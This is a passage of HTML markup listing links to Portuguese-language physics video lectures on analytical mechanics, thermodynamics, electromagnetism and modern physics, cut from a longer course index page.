                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-3">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-94 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0601-multiplicidade-e-entropia-de-boltzman">[Termodinâmica] Cap.06.01 - Multiplicidade e entropia de Boltzman.</a></span>
  </div>
</li>
          <li class="views-row views-row-95 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-3">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-96 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2501-lei-de-amp%C3%A8re-campo-magn%C3%A9tico-gerado-por-fio-infinito">Eletromagnetismo Cap 25.01 - Lei de Ampère; campo magnético gerado por fio infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-97 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0401-o-operador-diferencial-nabla">Eletromagnetismo Cap 04.01 - O operador diferencial nabla</a></span>
  </div>
</li>
          <li class="views-row views-row-98 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2304-for%C3%A7-magn%C3%A9tica-sobre-correntes-superficiais-e-volum%C3%A9tricas-equa%C3%A7%C3%A3o-da">Eletromagnetismo Cap 23.04 - Força magnética sobre correntes superficiais e volumétricas; equação da continuidade</a></span>
  </div>
</li>
          <li class="views-row views-row-99 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0303-diverg%C3%AAncia-em-coordenadas-cil%C3%ADndricas">Eletromagnetismo Cap 03.03 - Divergência em coordenadas cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-100 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1102-varia%C3%A7%C3%A3o-da-entropia-no-derretimento-de-gelo-e-aquecimento-da-%C3%A1gua">[Termodinâmica] Cap.11.02 - Variação da entropia no derretimento de gelo e aquecimento da água.</a></span>
  </div>
</li>
          <li class="views-row views-row-101 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-107-experi%C3%AAncia-de-michelson-parte-3%C2%A0">[Física Moderna] Cap 1.07 Experiência de Michelson - Parte 3 </a></span>
  </div>
</li>
          <li class="views-row views-row-102 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2503-campo-magn%C3%A9tico-gerado-por-solen%C3%B3ide-toroidal-de-revolu%C3%A7%C3%A3o">Eletromagnetismo Cap 25.03 - Campo magnético gerado por solenóide toroidal de revolução</a></span>
  </div>
</li>
          <li class="views-row views-row-103 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-3">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-104 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1805-aplica%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-gibbs">[Termodinâmica] Cap.18.05- Aplicação da equação de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-105 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-2">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-106 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-709-valor-esperado-de-uma-medida-qu%C3%A2ntica">[Física Moderna] Cap 7.09 Valor Esperado de uma Medida Quântica</a></span>
  </div>
</li>
          <li class="views-row views-row-107 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1704-exemplo-potencial-assint%C3%B3tico-de-distribui%C3%A7%C3%A3o-discreta-de-cargas">Eletromagnetismo Cap 17.04 - Exemplo  Potencial assintótico de distribuição discreta de cargas</a></span>
  </div>
</li>
          <li class="views-row views-row-108 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-609-comportamento-ondulat%C3%B3rio-da-mat%C3%A9ria">[Física Moderna] Cap 6.09 Comportamento Ondulatório da Matéria</a></span>
  </div>
</li>
          <li class="views-row views-row-109 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-2">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-110 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-111 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1302-m%C3%A1quina-de-carnot">[Termodinâmica] Cap.13.02 Máquina de Carnot.</a></span>
  </div>
</li>
          <li class="views-row views-row-112 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-308-movimento-aleat%C3%B3rio">[Física Moderna] Cap 3.08 Movimento Aleatório</a></span>
  </div>
</li>
          <li class="views-row views-row-113 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2901-preliminares-magnetiza%C3%A7%C3%A3o-e-correntes-de-magnetiza%C3%A7%C3%A3o-campo-de-esfera">Eletromagnetismo Cap 29.01 - Preliminares  magnetização e correntes de magnetização; campo de esfera magnetizada</a></span>
  </div>
</li>
          <li class="views-row views-row-114 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0804-exerc%C3%ADcios-sobre-potencial-el%C3%A9trico">Eletromagnetismo Cap 08.04 - Exercícios sobre potencial elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-115 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-1">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 1</a></span>
  </div>
</li>
          <li class="views-row views-row-116 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2303-valores-m%C3%A9dios-significado-e-c%C3%A1lculo">[Termodinâmica] Cap.23.03 - Valores médios significado e cálculo.</a></span>
  </div>
</li>
          <li class="views-row views-row-117 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-3">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-118 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0405-exerc%C3%ADcios-do-cap%C3%ADtulo-1v-motor-diesel">[Termodinâmica] Cap.04.05 - Exercícios do capítulo 1(V): Motor Diesel</a></span>
  </div>
</li>
          <li class="views-row views-row-119 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2005-esfera-diel%C3%A9trica-num-campo-externo-uniforme-c%C3%A1lculo-dos-coeficientes">Eletromagnetismo Cap 20.05 - Esfera dielétrica num campo externo uniforme - cálculo dos coeficientes</a></span>
  </div>
</li>
          <li class="views-row views-row-120 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0101-introdu%C3%A7%C3%A3o-lei-de-coulomb-lei-de-gauss-forma-integral">Eletromagnetismo Cap 01.01 - Introdução  Lei de Coulomb, lei de Gauss (forma integral)</a></span>
  </div>
</li>
          <li class="views-row views-row-121 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-705-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger">[Física Moderna] Cap 7.05 Equação de Schrödinger</a></span>
  </div>
</li>
          <li class="views-row views-row-122 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-3-0">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-123 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-3">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-124 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1702-fronteira-de-fases">[Termodinâmica] Cap.17.02- Fronteira de fases.</a></span>
  </div>
</li>
          <li class="views-row views-row-125 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2403-teorema-da-equiparti%C3%A7%C3%A3o">[Termodinâmica] Cap.24.03 - Teorema da equipartição.</a></span>
  </div>
</li>
          <li class="views-row views-row-126 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-616-principio-da-incerteza-parte-2">[Física Moderna] Cap 6.16 Principio da Incerteza - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-127 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1303-propriedades-da-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace">Eletromagnetismo Cap 13.03 - Propriedades da solução da equação de Laplace</a></span>
  </div>
</li>
          <li class="views-row views-row-128 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-602-fun%C3%A7%C3%A3o-de-onda-cl%C3%A1ssica">[Física Moderna] Cap 6.02 A função de onda clássica</a></span>
  </div>
</li>
          <li class="views-row views-row-129 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-4">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-130 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0602-entropia-do-g%C3%A1s-ideal-e-de-misturas-reversibilidade">[Termodinâmica] Cap.06.02 - Entropia do gás ideal e de misturas reversibilidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-131 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-1">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-132 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-5">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-133 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0701-entropia-e-temperatura-termodin%C3%A2mica">[Termodinâmica] Cap.07.01 - Entropia e temperatura termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-134 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-2">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-135 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2403-aplica%C3%A7%C3%A3o-intera%C3%A7%C3%A3o-magn%C3%A9tica-entre-duas-correntes-retil%C3%ADneas-paralelos">Eletromagnetismo Cap 24.03 - Aplicação  interação magnética entre duas correntes retilíneas paralelos</a></span>
  </div>
</li>
          <li class="views-row views-row-136 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0402-derivadas-de-2a-ordem-o-laplaciano-visualiza%C3%A7%C3%A3o-da-diverg%C3%AAncia-e-do">Eletromagnetismo Cap 04.02 - Derivadas de 2a ordem  o laplaciano; visualização da divergência e do rotacional</a></span>
  </div>
</li>
          <li class="views-row views-row-137 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1103-balan%C3%A7o-da-entropia-no-aquecimento-solar">[Termodinâmica] Cap.11.03 - Balanço da entropia no aquecimento solar.</a></span>
  </div>
</li>
          <li class="views-row views-row-138 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-803-forc%CC%A7-central-em-2-dimens%C3%B5es-em-coordenadas-polares">[Física Moderna] Cap 8.03 Força Central em 2 Dimensões em Coordenadas Polares</a></span>
  </div>
</li>
          <li class="views-row views-row-139 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2502-campo-magn%C3%A9tico-criado-por-densidade-superficial-uniforme-de-corrente">Eletromagnetismo Cap 25.02 - Campo magnético criado por densidade superficial uniforme de corrente</a></span>
  </div>
</li>
          <li class="views-row views-row-140 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-4">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-141 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1806-equa%C3%A7%C3%B5es-de-estado-e-equa%C3%A7%C3%A3o-fundamental">[Termodinâmica] Cap.18.06- Equações de estado e equação fundamental.</a></span>
  </div>
</li>
          <li class="views-row views-row-142 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-3">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-143 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-406-aplica%C3%A7%C3%B5es-da-difra%C3%A7%C3%A3o-de-bragg">[Física Moderna] Cap 4.06 Aplicações da Difração de Bragg</a></span>
  </div>
</li>
          <li class="views-row views-row-144 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1801-diel%C3%A9tricos-e-condutores-polarizabilidade-em-diel%C3%A9tricos">Eletromagnetismo Cap 18.01 - Dielétricos e Condutores; polarizabilidade em dielétricos</a></span>
  </div>
</li>
          <li class="views-row views-row-145 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-718-degrau-de-potencial">[Física Moderna] Cap 7.18 Degrau de Potencial</a></span>
  </div>
</li>
          <li class="views-row views-row-146 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-3">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-147 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-3">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-148 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1303-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-um-refrigerador">[Termodinâmica] Cap.13.03 - Descrição esquemática de um refrigerador.</a></span>
  </div>
</li>
          <li class="views-row views-row-149 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-309-movimento-browniano">[Física Moderna] Cap 3.09 Movimento Browniano</a></span>
  </div>
</li>
          <li class="views-row views-row-150 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2904-materiais-lineares-susceptibilidade-e-permabilidade-magn%C3%A9ticas-dia-e">Eletromagnetismo Cap 29.04 - Materiais lineares  susceptibilidade e permabilidade magnéticas, dia e paramagnetos</a></span>
  </div>
</li>
          <li class="views-row views-row-151 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0901-exerc%C3%ADcio-sobre-o-potencial-el%C3%A9trico-esfera-uniformemente-carregada">Eletromagnetismo Cap 09.01 - Exercício sobre o potencial elétrico  esfera uniformemente carregada</a></span>
  </div>
</li>
          <li class="views-row views-row-152 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-2">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 2</a></span>
  </div>
</li>
          <li class="views-row views-row-153 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2401-paramagneto-de-dois-estados">[Termodinâmica] Cap.24.01 - Paramagneto de dois estados</a></span>
  </div>
</li>
          <li class="views-row views-row-154 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-4">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-155 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0406-exerc%C3%ADcios-do-cap%C3%ADtulo-1vi-velocidade-do-som">[Termodinâmica] Cap.04.06 - Exercícios do capítulo 1(VI): Velocidade do som.</a></span>
  </div>
</li>
          <li class="views-row views-row-156 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2101-carga-pontual-em-frente-diel%C3%A9trico-semi-infinito">Eletromagnetismo Cap 21.01 - Carga pontual em frente a dielétrico semi-infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-157 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0102-lei-de-gauss-forma-diferencial">Eletromagnetismo Cap 01.02 - Lei de Gauss  forma diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-158 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0702-representa%C3%A7%C3%A3o-da-entropia-fun%C3%A7%C3%A3o-ssuvn">[Termodinâmica] Cap.07.02 - Representação da entropia a função S=S(U,V,N).</a></span>
  </div>
</li>
          <li class="views-row views-row-159 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-724-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-dependente-do-tempo">[Física Moderna] Cap 7.24 Equação de Schrödinger Dependente do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-160 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-161 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-4">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-162 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1703-equa%C3%A7%C3%A3o-de-clausius-clapeyron">[Termodinâmica] Cap.17.03- Equação de Clausius-Clapeyron</a></span>
  </div>
</li>
          <li class="views-row views-row-163 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2404-distribui%C3%A7%C3%A3o-de-velocidades-de-maxwell">[Termodinâmica] Cap.24.04 - Distribuição de velocidades de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-164 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-617-principio-da-incerteza-parte-3">[Física Moderna] Cap 6.17 Principio da Incerteza - Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-165 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1302-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace-em-1-e-2-dimens%C3%B5es-propriedades">Eletromagnetismo Cap 13.02 - Solução da equação de Laplace em 1 e 2 dimensões; propriedades</a></span>
  </div>
</li>
          <li class="views-row views-row-166 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-608-fun%C3%A7%C3%A3o-de-onda-da-mat%C3%A9ria">[Física Moderna] Cap 6.08 A função de onda da matéria</a></span>
  </div>
</li>
          <li class="views-row views-row-167 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-601-fun%C3%A7%C3%A3o-de-onda-qu%C3%A2ntica-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 6.01 A função de onda quântica - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-168 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-6">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-169 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-3">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-170 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2404-os-campos-el%C3%A9trico-e-magn%C3%A9tico-vistos-de-dois-referenciais-em-movimento">Eletromagnetismo Cap 24.04 - Os campos elétrico e magnético vistos de dois referenciais em movimento relativo</a></span>
  </div>
</li>
          <li class="views-row views-row-171 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0403-teoremas-da-an%C3%A1lise-vetorial-gradiente-diverg%C3%AAncia-e-rotacional">Eletromagnetismo Cap 04.03 - Teoremas da análise vetorial  gradiente, divergência e rotacional</a></span>
  </div>
</li>
          <li class="views-row views-row-172 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1104-entropia-de-uma-estrela">[Termodinâmica] Cap.11.04 - Entropia de uma estrela</a></span>
  </div>
</li>
          <li class="views-row views-row-173 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-805-forc%CC%A7-central-em-3-dimens%C3%B5es-parte-radial">[Física Moderna] Cap 8.05 Força Central em 3 Dimensões: Parte Radial</a></span>
  </div>
</li>
          <li class="views-row views-row-174 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2601-liberdade-de-calibre-calibre-de-coulomb-solu%C3%A7%C3%A3o-geral-para-o-potencial">Eletromagnetismo Cap 26.01 - Liberdade de calibre, calibre de Coulomb, solução geral para o potencial vetor</a></span>
  </div>
</li>
          <li class="views-row views-row-175 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-5">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-176 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1807-equa%C3%A7%C3%B5es-tds">[Termodinâmica] Cap.18.07- Equações-TdS</a></span>
  </div>
</li>
          <li class="views-row views-row-177 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-1">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-178 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-505-%C3%A1tomo-de-bohr-n%C3%ADveis-de-energia">[Física Moderna] Cap 5.05 Átomo de Bohr - Níveis de Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-179 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1802-o-tensor-polarizabilidade-mol%C3%A9culas-polares-e-eletretos-dipolo-em-campo">Eletromagnetismo Cap 18.02 - O tensor polarizabilidade; Moléculas polares e Eletretos; Dipolo em campo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-180 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-110-dilata%C3%A7%C3%A3o-do-tempo">[Física Moderna] Cap 1.10 Dilatação do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-181 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-1">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-182 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-183 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1401-motores-combust%C3%A3o-interna">[Termodinâmica] Cap.14.01 - Motores a combustão interna.</a></span>
  </div>
</li>
          <li class="views-row views-row-184 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-707-neutron-no-n%C3%BAcleo-uma-part%C3%ADcula-numa-caixa-r%C3%ADgida">[Física Moderna] Cap 7.07 Neutron no Núcleo: Uma Partícula numa Caixa Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-185 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2905-ferromagnetismo-histerese">Eletromagnetismo Cap 29.05 - Ferromagnetismo; histerese</a></span>
  </div>
</li>
          <li class="views-row views-row-186 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0902-exerc%C3%ADcios-sobre-potencial-el%C3%A9trico-cargas-pontuais-e-fio-finito">Eletromagnetismo Cap 09.02 - Exercícios sobre potencial elétrico  cargas pontuais e fio finito</a></span>
  </div>
</li>
          <li class="views-row views-row-187 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-3">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 3</a></span>
  </div>
</li>
